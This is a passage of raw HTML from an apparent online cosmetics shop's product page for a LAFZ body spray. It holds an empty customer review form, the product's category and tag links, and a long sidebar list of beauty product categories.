                <a class="hidden-tag nasa-login-register-ajax" data-enable="1" href="https://atamoida.com/my-account-2/?redirect_to=https://atamoida.com/product/lafz-cennet-body-spray/" rel="nofollow"></a>	<div id="respond" class="comment-respond">
		<span class="nasa-error nasa-message"></span><span class="nasa-success nasa-message"></span><span id="reply-title" class="comment-reply-title">Be the first to review &ldquo;Lafz Cennet Body Spray&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/lafz-cennet-body-spray/#respond" style="display:none;">Cancel reply</a></small></span><form action="https://atamoida.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-rating"><label class="nasa-rating" for="rating">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" class="nasa-field-required"><option value="">Rate&hellip;</option><option value="5">Perfect</option><option value="4">Good</option><option value="3">Average</option><option value="2">Not that bad</option><option value="1">Very poor</option></select><span class="nasa-error"><svg width="12" height="12" viewBox="0 0 12 13" fill="none">
    <path d="M6 0C2.67188 0 0 2.69531 0 6C0 9.32812 2.67188 12 6 12C9.30469 12 12 9.32812 12 6C12 2.69531 9.30469 0 6 0ZM6 10.875C3.30469 10.875 1.125 8.69531 1.125 6C1.125 3.32812 3.30469 1.125 6 1.125C8.67188 1.125 10.875 3.32812 10.875 6C10.875 8.69531 8.67188 10.875 6 10.875ZM6 7.125C6.30469 7.125 6.5625 6.89062 6.5625 6.5625V3.5625C6.5625 3.25781 6.30469 3 6 3C5.67188 3 5.4375 3.25781 5.4375 3.5625V6.5625C5.4375 6.89062 5.67188 7.125 6 7.125ZM6 7.92188C5.57812 7.92188 5.25 8.25 5.25 8.64844C5.25 9.04688 5.57812 9.375 6 9.375C6.39844 9.375 6.72656 9.04688 6.72656 8.64844C6.72656 8.25 6.39844 7.92188 6 7.92188Z" fill="currentColor" />
</svg>This field is required.</span></p><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" placeholder="Your review *" cols="45" rows="8" class="nasa-field-required"></textarea><span class="nasa-error"><svg width="12" height="12" viewBox="0 0 12 13" fill="none">
    <path d="M6 0C2.67188 0 0 2.69531 0 6C0 9.32812 2.67188 12 6 12C9.30469 12 12 9.32812 12 6C12 2.69531 9.30469 0 6 0ZM6 10.875C3.30469 10.875 1.125 8.69531 1.125 6C1.125 3.32812 3.30469 1.125 6 1.125C8.67188 1.125 10.875 3.32812 10.875 6C10.875 8.69531 8.67188 10.875 6 10.875ZM6 7.125C6.30469 7.125 6.5625 6.89062 6.5625 6.5625V3.5625C6.5625 3.25781 6.30469 3 6 3C5.67188 3 5.4375 3.25781 5.4375 3.5625V6.5625C5.4375 6.89062 5.67188 7.125 6 7.125ZM6 7.92188C5.57812 7.92188 5.25 8.25 5.25 8.64844C5.25 9.04688 5.57812 9.375 6 9.375C6.39844 9.375 6.72656 9.04688 6.72656 8.64844C6.72656 8.25 6.39844 7.92188 6 7.92188Z" fill="currentColor" />
</svg>This field is required.</span></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label> <input id="author" name="author" type="text" placeholder="Name *" value="" size="30" class="nasa-field-required" /><span class="nasa-error"><svg width="12" height="12" viewBox="0 0 12 13" fill="none">
    <path d="M6 0C2.67188 0 0 2.69531 0 6C0 9.32812 2.67188 12 6 12C9.30469 12 12 9.32812 12 6C12 2.69531 9.30469 0 6 0ZM6 10.875C3.30469 10.875 1.125 8.69531 1.125 6C1.125 3.32812 3.30469 1.125 6 1.125C8.67188 1.125 10.875 3.32812 10.875 6C10.875 8.69531 8.67188 10.875 6 10.875ZM6 7.125C6.30469 7.125 6.5625 6.89062 6.5625 6.5625V3.5625C6.5625 3.25781 6.30469 3 6 3C5.67188 3 5.4375 3.25781 5.4375 3.5625V6.5625C5.4375 6.89062 5.67188 7.125 6 7.125ZM6 7.92188C5.57812 7.92188 5.25 8.25 5.25 8.64844C5.25 9.04688 5.57812 9.375 6 9.375C6.39844 9.375 6.72656 9.04688 6.72656 8.64844C6.72656 8.25 6.39844 7.92188 6 7.92188Z" fill="currentColor" />
</svg>This field is required.</span></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label> <input id="email" name="email" type="email" placeholder="Email *" value="" size="30" class="nasa-field-required" /><span class="nasa-error"><svg width="12" height="12" viewBox="0 0 12 13" fill="none">
    <path d="M6 0C2.67188 0 0 2.69531 0 6C0 9.32812 2.67188 12 6 12C9.30469 12 12 9.32812 12 6C12 2.69531 9.30469 0 6 0ZM6 10.875C3.30469 10.875 1.125 8.69531 1.125 6C1.125 3.32812 3.30469 1.125 6 1.125C8.67188 1.125 10.875 3.32812 10.875 6C10.875 8.69531 8.67188 10.875 6 10.875ZM6 7.125C6.30469 7.125 6.5625 6.89062 6.5625 6.5625V3.5625C6.5625 3.25781 6.30469 3 6 3C5.67188 3 5.4375 3.25781 5.4375 3.5625V6.5625C5.4375 6.89062 5.67188 7.125 6 7.125ZM6 7.92188C5.57812 7.92188 5.25 8.25 5.25 8.64844C5.25 9.04688 5.57812 9.375 6 9.375C6.39844 9.375 6.72656 9.04688 6.72656 8.64844C6.72656 8.25 6.39844 7.92188 6 7.92188Z" fill="currentColor" />
</svg>This field is required.</span><span class="nasa-invalid-field nasa-error"><svg width="12" height="12" viewBox="0 0 12 13" fill="none">
    <path d="M6 0C2.67188 0 0 2.69531 0 6C0 9.32812 2.67188 12 6 12C9.30469 12 12 9.32812 12 6C12 2.69531 9.30469 0 6 0ZM6 10.875C3.30469 10.875 1.125 8.69531 1.125 6C1.125 3.32812 3.30469 1.125 6 1.125C8.67188 1.125 10.875 3.32812 10.875 6C10.875 8.69531 8.67188 10.875 6 10.875ZM6 7.125C6.30469 7.125 6.5625 6.89062 6.5625 6.5625V3.5625C6.5625 3.25781 6.30469 3 6 3C5.67188 3 5.4375 3.25781 5.4375 3.5625V6.5625C5.4375 6.89062 5.67188 7.125 6 7.125ZM6 7.92188C5.57812 7.92188 5.25 8.25 5.25 8.64844C5.25 9.04688 5.57812 9.375 6 9.375C6.39844 9.375 6.72656 9.04688 6.72656 8.64844C6.72656 8.25 6.39844 7.92188 6 7.92188Z" fill="currentColor" />
</svg>Email incorrect format.</span></p>
<p class="nasa-form-media clear-both" data-max-file="3" data-max-size="1024"><label class="svg_media_upload" for="nasa-comment-media"><span class="upload-media-svg"><svg viewBox="0 0 32 32" width="32" height="32" fill="currentColor"><g><path class="st0" d="M23,9l-1.4-2.9c-0.3-0.7-1-1.1-1.8-1.1h-7.5c-0.8,0-1.5,0.4-1.8,1.1L9,9H5c-1.1,0-2,0.9-2,2v14c0,1.1,0.9,2,2,2 h22c1.1,0,2-0.9,2-2V11c0-1.1-0.9-2-2-2H23z"/><circle class="st0" cx="16" cy="17" r="6" /></g></svg></span><span class="nasa-flex flex-column align-start ns-media-text-wrap"><span class="nasa-bold-800">Upload photos (<span class="ns-media-count">0</span>/3)</span><span class="nasa-flie-policy"><svg width="12" height="12" viewBox="0 0 12 13" fill="none"><path d="M6 0C2.67188 0 0 2.69531 0 6C0 9.32812 2.67188 12 6 12C9.30469 12 12 9.32812 12 6C12 2.69531 9.30469 0 6 0ZM6 10.875C3.30469 10.875 1.125 8.69531 1.125 6C1.125 3.32812 3.30469 1.125 6 1.125C8.67188 1.125 10.875 3.32812 10.875 6C10.875 8.69531 8.67188 10.875 6 10.875ZM6 7.125C6.30469 7.125 6.5625 6.89062 6.5625 6.5625V3.5625C6.5625 3.25781 6.30469 3 6 3C5.67188 3 5.4375 3.25781 5.4375 3.5625V6.5625C5.4375 6.89062 5.67188 7.125 6 7.125ZM6 7.92188C5.57812 7.92188 5.25 8.25 5.25 8.64844C5.25 9.04688 5.57812 9.375 6 9.375C6.39844 9.375 6.72656 9.04688 6.72656 8.64844C6.72656 8.25 6.39844 7.92188 6 7.92188Z" fill="currentColor" /></svg>Maximum file size is 1024 kB, max 3 files</span></label><input type="file" name="ns_image_upload[]" id="nasa-comment-media" class="ns_image_upload" multiple="" accept=".jpg, .jpeg, .png, .bmp, .gif" /><span class="nasa-form-media-show"> <label class="svg_media_upload" for="nasa-comment-media"><svg viewBox="0 0 24 24" fill="currentColor"><g id="SVGRepo_iconCarrier"><path d="M4 12H20M12 4V20" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" /></g></svg></label></span></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><div class="itsec-recaptcha-opt-in"><p>For security, use of Google's reCAPTCHA service is required which is subject to the Google <a href="https://policies.google.com/privacy">Privacy Policy</a> and <a href="https://policies.google.com/terms">Terms of Use</a>.</p><p><label class="itsec-recaptcha-opt-in__agree"><input type="checkbox"/>I agree to these terms (required).</label></p></div><input name="submit" type="submit" id="nasa-submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='4779' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="246"/></p></form>	</div><!-- #respond -->
	            </div>
        </div>
        <div class="nasa_reviewed_images_wrap">

                        <div class="nasa_reviewed_images"></div>
            <a class="button btn-add-new-review" href="javascript:void(0);" rel="nofollow">Be the first to review &ldquo;Lafz Cennet Body Spray&rdquo;</a>
        </div>
        
    
    <div class="nasa-clear-both"></div>
    
    <div id="comments">
        <h2 class="woocommerce-Reviews-title">
            Reviews        </h2>

        
                    <p class="woocommerce-noreviews">There are no reviews yet.</p>
            </div>

    <div class="clear"></div>
</div>
</div>            </div>
        </div>
       
    </div>

            </div>
    </div>
<div class="nasa-clear-both nasa-min-height"></div><div class="row"><div class="large-12 columns"><div class="product_meta">

        
        
    <span class="posted_in"><strong>Categories:</strong>&nbsp;<a href="https://atamoida.com/product-category/fragrance/women/body-spray/" rel="tag">Body Spray</a>, <a href="https://atamoida.com/product-category/fragrance/" rel="tag">Fragrance</a>, <a href="https://atamoida.com/product-category/fragrance/women/" rel="tag">Women</a></span>
    <span class="tagged_as"><strong>Tags:</strong>&nbsp;<a href="https://atamoida.com/product-tag/body-spray/" rel="tag">body spray</a>, <a href="https://atamoida.com/product-tag/fragrance/" rel="tag">fragrance</a>, <a href="https://atamoida.com/product-tag/spray/" rel="tag">spray</a></span>
     <span class="posted_in">Brand: <a href="https://atamoida.com/brand/lafz/" rel="tag">LAFZ</a></span>
</div>
</div></div>
        </div>

                    <div class="nasa-side-sidebar nasa-sidebar-left">
                <a href="javascript:void(0);" title="Close" class="hidden-tag nasa-close-sidebar" rel="nofollow">
                    <svg class="nasa-rotate-180" width="15" height="15" viewBox="0 0 512 512" fill="currentColor"><path d="M135 512c3 0 4 0 6 0 15-4 26-21 40-33 62-61 122-122 187-183 9-9 27-24 29-33 3-14-8-23-17-32-67-66-135-131-202-198-11-9-24-27-33-29-18-4-28 8-31 21 0 0 0 2 0 2 1 1 1 6 3 10 3 8 18 20 27 28 47 47 95 93 141 139 19 18 39 36 55 55-62 64-134 129-199 193-8 9-24 21-26 32-3 18 8 24 20 28z" /></svg>
                </a>
                
                <div class="nasa-sidebar-off-canvas">
                    <div id="nasa_product_categories-3" class="widget woocommerce widget_product_categories"><span class="widget-title">Categories</span><ul class="nasa-product-categories-widget nasa-product-taxs-widget nasa-root-tax nasa-root-cat product-categories nasa-accordion"><li class="nasa-tax-item cat-item cat-item-79 cat-item-face root-item cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://atamoida.com/product-category/face/" title="Face" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Face</a><ul class='children'>
<li class="nasa-tax-item cat-item cat-item-426 cat-item-soothing-gel"><a href="https://atamoida.com/product-category/face/soothing-gel/" title="Soothing Gel" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Soothing Gel</a></li>
<li class="nasa-tax-item cat-item cat-item-141 cat-item-foundation"><a href="https://atamoida.com/product-category/face/foundation/" title="Foundation" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Foundation</a></li>
<li class="nasa-tax-item cat-item cat-item-216 cat-item-sunscreen"><a href="https://atamoida.com/product-category/face/sunscreen/" title="Sunscreen" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Sunscreen</a></li>
<li class="nasa-tax-item cat-item cat-item-428 cat-item-essence"><a href="https://atamoida.com/product-category/face/essence/" title="Essence" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Essence</a></li>
<li class="nasa-tax-item cat-item cat-item-142 cat-item-mascaras"><a href="https://atamoida.com/product-category/face/mascaras/" title="Mascaras" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Mascaras</a></li>
<li class="nasa-tax-item cat-item cat-item-220 cat-item-moisturizer"><a href="https://atamoida.com/product-category/face/moisturizer/" title="Moisturizer" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Moisturizer</a></li>
<li class="nasa-tax-item cat-item cat-item-432 cat-item-nose-strips"><a href="https://atamoida.com/product-category/face/nose-strips/" title="Nose Strips" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Nose Strips</a></li>
<li class="nasa-tax-item cat-item cat-item-229 cat-item-serum"><a href="https://atamoida.com/product-category/face/serum/" title="Serum" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Serum</a></li>
<li class="nasa-tax-item cat-item cat-item-381 cat-item-oil-face"><a href="https://atamoida.com/product-category/face/oil-face/" title="Oil" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Oil</a></li>
<li class="nasa-tax-item cat-item cat-item-144 cat-item-brightening"><a href="https://atamoida.com/product-category/face/brightening/" title="Brightening" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Brightening</a></li>
<li class="nasa-tax-item cat-item cat-item-394 cat-item-soap"><a href="https://atamoida.com/product-category/face/soap/" title="Soap" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Soap</a></li>
<li class="nasa-tax-item cat-item cat-item-90 cat-item-cream"><a href="https://atamoida.com/product-category/face/cream/" title="Cream" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Cream</a></li>
<li class="nasa-tax-item cat-item cat-item-259 cat-item-pressed-powder"><a href="https://atamoida.com/product-category/face/pressed-powder/" title="Pressed Powder" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Pressed Powder</a></li>
<li class="nasa-tax-item cat-item cat-item-461 cat-item-toner"><a href="https://atamoida.com/product-category/face/toner/" title="Toner" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Toner</a></li>
<li class="nasa-tax-item cat-item cat-item-100 cat-item-face-wash"><a href="https://atamoida.com/product-category/face/face-wash/" title="Face Wash" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Face Wash</a></li>
<li class="nasa-tax-item cat-item cat-item-261 cat-item-blush"><a href="https://atamoida.com/product-category/face/blush/" title="Blush" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Blush</a></li>
<li class="nasa-tax-item cat-item cat-item-306 cat-item-face-powder"><a href="https://atamoida.com/product-category/face/face-powder/" title="Face Powder" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Face Powder</a></li>
<li class="nasa-tax-item cat-item cat-item-262 cat-item-highlighter"><a href="https://atamoida.com/product-category/face/highlighter/" title="Highlighter" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Highlighter</a></li>
<li class="nasa-tax-item cat-item cat-item-470 cat-item-pimple-patch"><a href="https://atamoida.com/product-category/face/pimple-patch/" title="Pimple Patch" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Pimple Patch</a></li>
<li class="nasa-tax-item cat-item cat-item-401 cat-item-sheet-mask"><a href="https://atamoida.com/product-category/face/sheet-mask/" title="Sheet Mask" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Sheet Mask</a></li>
<li class="nasa-tax-item cat-item cat-item-269 cat-item-face-mask"><a href="https://atamoida.com/product-category/face/face-mask/" title="Face Mask" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Face Mask</a></li>
<li class="nasa-tax-item cat-item cat-item-151 cat-item-cc-cream"><a href="https://atamoida.com/product-category/face/cc-cream/" title="CC Cream" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">CC Cream</a></li>
<li class="nasa-tax-item cat-item cat-item-571 cat-item-compact-powders cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://atamoida.com/product-category/face/compact-powders/" title="Compact Powders" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Compact Powders</a>	<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-254 cat-item-cc-compact"><a href="https://atamoida.com/product-category/face/compact-powders/cc-compact/" title="CC Compact" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">CC Compact</a></li>
<li class="nasa-tax-item cat-item cat-item-572 cat-item-complexion-compact cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://atamoida.com/product-category/face/compact-powders/complexion-compact/" title="Complexion Compact" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Complexion Compact</a>		<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-558 cat-item-loose-powder"><a href="https://atamoida.com/product-category/face/compact-powders/complexion-compact/loose-powder/" title="Loose Powder" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Loose Powder</a></li>
		</ul>
</li>
	</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-406 cat-item-scrub"><a href="https://atamoida.com/product-category/face/scrub/" title="Scrub" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Scrub</a></li>
<li class="nasa-tax-item cat-item cat-item-272 cat-item-primer"><a href="https://atamoida.com/product-category/face/primer/" title="Primer" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Primer</a></li>
<li class="nasa-tax-item cat-item cat-item-325 cat-item-setting-spray"><a href="https://atamoida.com/product-category/face/setting-spray/" title="Setting Spray" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Setting Spray</a></li>
<li class="nasa-tax-item cat-item cat-item-281 cat-item-concealer"><a href="https://atamoida.com/product-category/face/concealer/" title="Concealer" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Concealer</a></li>
<li class="nasa-tax-item cat-item cat-item-194 cat-item-makeup-remover"><a href="https://atamoida.com/product-category/face/makeup-remover/" title="Makeup Remover" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Makeup Remover</a></li>
</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-80 cat-item-eye root-item cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://atamoida.com/product-category/eye/" title="Eye" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Eye</a><ul class='children'>
<li class="nasa-tax-item cat-item cat-item-291 cat-item-mascara"><a href="https://atamoida.com/product-category/eye/mascara/" title="Mascara" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Mascara</a></li>
<li class="nasa-tax-item cat-item cat-item-373 cat-item-eye-cream"><a href="https://atamoida.com/product-category/eye/eye-cream/" title="Eye Cream" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Eye Cream</a></li>
<li class="nasa-tax-item cat-item cat-item-143 cat-item-eye-shadow"><a href="https://atamoida.com/product-category/eye/eye-shadow/" title="Eye Shadow" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Eye Shadow</a></li>
<li class="nasa-tax-item cat-item cat-item-396 cat-item-eyebrow"><a href="https://atamoida.com/product-category/eye/eyebrow/" title="Eyebrow" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Eyebrow</a></li>
<li class="nasa-tax-item cat-item cat-item-147 cat-item-kajal"><a href="https://atamoida.com/product-category/eye/kajal/" title="Kajal" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Kajal</a></li>
<li class="nasa-tax-item cat-item cat-item-149 cat-item-eye-lashes"><a href="https://atamoida.com/product-category/eye/eye-lashes/" title="Eye Lashes" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Eye Lashes</a></li>
<li class="nasa-tax-item cat-item cat-item-139 cat-item-eye-liner"><a href="https://atamoida.com/product-category/eye/eye-liner/" title="Eye Liner" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Eye Liner</a></li>
</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-298 cat-item-body-and-bath root-item cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://atamoida.com/product-category/body-and-bath/" title="Body and Bath" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Body and Bath</a><ul class='children'>
<li class="nasa-tax-item cat-item cat-item-529 cat-item-parapharmacy-body-care cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://atamoida.com/product-category/body-and-bath/parapharmacy-body-care/" title="Parapharmacy Body Care" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Parapharmacy Body Care</a>	<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-530 cat-item-parapharmacy-bbody-hygiene"><a href="https://atamoida.com/product-category/body-and-bath/parapharmacy-body-care/parapharmacy-bbody-hygiene/" title="Parapharmacy Bbody Hygiene" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Parapharmacy Bbody Hygiene</a></li>
<li class="nasa-tax-item cat-item cat-item-533 cat-item-parapharmacy-sunscreens"><a href="https://atamoida.com/product-category/body-and-bath/parapharmacy-body-care/parapharmacy-sunscreens/" title="Parapharmacy sunscreens" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Parapharmacy sunscreens</a></li>
	</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-299 cat-item-body-lotion"><a href="https://atamoida.com/product-category/body-and-bath/body-lotion/" title="Body Lotion" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Body Lotion</a></li>
<li class="nasa-tax-item cat-item cat-item-531 cat-item-body-care-body cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://atamoida.com/product-category/body-and-bath/body-care-body/" title="Body Care" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Body Care</a>	<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-532 cat-item-moisturizing-cream-body-care-body"><a href="https://atamoida.com/product-category/body-and-bath/body-care-body/moisturizing-cream-body-care-body/" title="Moisturizing Cream" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Moisturizing Cream</a></li>
	</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-303 cat-item-hand-serum"><a href="https://atamoida.com/product-category/body-and-bath/hand-serum/" title="Hand Serum" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Hand Serum</a></li>
<li class="nasa-tax-item cat-item cat-item-467 cat-item-hand-cream"><a href="https://atamoida.com/product-category/body-and-bath/hand-cream/" title="Hand Cream" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Hand Cream</a></li>
<li class="nasa-tax-item cat-item cat-item-400 cat-item-soap-body"><a href="https://atamoida.com/product-category/body-and-bath/soap-body/" title="Soap" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Soap</a></li>
<li class="nasa-tax-item cat-item cat-item-309 cat-item-powder"><a href="https://atamoida.com/product-category/body-and-bath/powder/" title="Powder" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Powder</a></li>
<li class="nasa-tax-item cat-item cat-item-482 cat-item-foot-cream"><a href="https://atamoida.com/product-category/body-and-bath/foot-cream/" title="Foot Cream" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Foot Cream</a></li>
</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-87 cat-item-lip root-item cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://atamoida.com/product-category/lip/" title="Lip" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Lip</a><ul class='children'>
<li class="nasa-tax-item cat-item cat-item-252 cat-item-lip-tint"><a href="https://atamoida.com/product-category/lip/lip-tint/" title="Lip Tint" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Lip Tint</a></li>
<li class="nasa-tax-item cat-item cat-item-455 cat-item-lip-liner"><a href="https://atamoida.com/product-category/lip/lip-liner/" title="Lip Liner" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Lip Liner</a></li>
<li class="nasa-tax-item cat-item cat-item-145 cat-item-lip-gloss"><a href="https://atamoida.com/product-category/lip/lip-gloss/" title="Lip Gloss" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Lip Gloss</a></li>
<li class="nasa-tax-item cat-item cat-item-134 cat-item-matte-lipstick"><a href="https://atamoida.com/product-category/lip/matte-lipstick/" title="Matte Lipstick" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Matte Lipstick</a></li>
<li class="nasa-tax-item cat-item cat-item-136 cat-item-lipstick"><a href="https://atamoida.com/product-category/lip/lipstick/" title="Lipstick" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Lipstick</a></li>
<li class="nasa-tax-item cat-item cat-item-162 cat-item-lip-color"><a href="https://atamoida.com/product-category/lip/lip-color/" title="Lip Color" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Lip Color</a></li>
<li class="nasa-tax-item cat-item cat-item-287 cat-item-lip-balm"><a href="https://atamoida.com/product-category/lip/lip-balm/" title="Lip Balm" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Lip Balm</a></li>
</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-233 cat-item-hair root-item cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://atamoida.com/product-category/hair/" title="Hair" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Hair</a><ul class='children'>
<li class="nasa-tax-item cat-item cat-item-296 cat-item-oil"><a href="https://atamoida.com/product-category/hair/oil/" title="Oil" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Oil</a></li>
<li class="nasa-tax-item cat-item cat-item-376 cat-item-hair-mask"><a href="https://atamoida.com/product-category/hair/hair-mask/" title="Hair Mask" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Hair Mask</a></li>
<li class="nasa-tax-item cat-item cat-item-234 cat-item-serum-hair"><a href="https://atamoida.com/product-category/hair/serum-hair/" title="Serum" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Serum</a></li>
<li class="nasa-tax-item cat-item cat-item-312 cat-item-shampoo"><a href="https://atamoida.com/product-category/hair/shampoo/" title="Shampoo" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Shampoo</a></li>
<li class="nasa-tax-item cat-item cat-item-369 cat-item-color"><a href="https://atamoida.com/product-category/hair/color/" title="Color" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Color</a></li>
</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-241 cat-item-fragrance root-item cat-parent nasa-tax-parent li_accordion nasa-current-tax-parent current-cat-parent active"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://atamoida.com/product-category/fragrance/" title="Fragrance" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Fragrance</a><ul class='children'>
<li class="nasa-tax-item cat-item cat-item-242 cat-item-men cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://atamoida.com/product-category/fragrance/men/" title="Men" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Men</a>	<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-247 cat-item-body-spray-men"><a href="https://atamoida.com/product-category/fragrance/men/body-spray-men/" title="Body Spray" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Body Spray</a></li>
<li class="nasa-tax-item cat-item cat-item-245 cat-item-pocket-deo-men"><a href="https://atamoida.com/product-category/fragrance/men/pocket-deo-men/" title="Pocket Deo" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Pocket Deo</a></li>
<li class="nasa-tax-item cat-item cat-item-418 cat-item-perfume-men"><a href="https://atamoida.com/product-category/fragrance/men/perfume-men/" title="Perfume" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Perfume</a></li>
	</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-243 cat-item-women cat-parent nasa-tax-parent li_accordion nasa-current-tax-parent current-cat-parent active"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://atamoida.com/product-category/fragrance/women/" title="Women" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Women</a>	<ul class='children'>
